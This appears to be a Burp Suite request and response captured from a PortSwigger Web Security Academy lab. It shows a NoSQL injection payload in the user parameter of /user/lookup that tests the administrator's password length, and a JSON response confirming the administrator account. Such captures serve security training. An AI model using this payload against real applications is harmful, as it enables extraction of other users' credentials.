 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+30+||+'a'%3d%3d'b
HTTP/2
2 Host: 0a2a009604c42b8e808ac117003a00a1.web-security-academy.net
3 Cookie: session=7hJRmU6tA7lsqWOon04I1rHuU6d77dbt
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a2a009604c42b8e808ac117003a00a1.web-security-academy.net/
my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }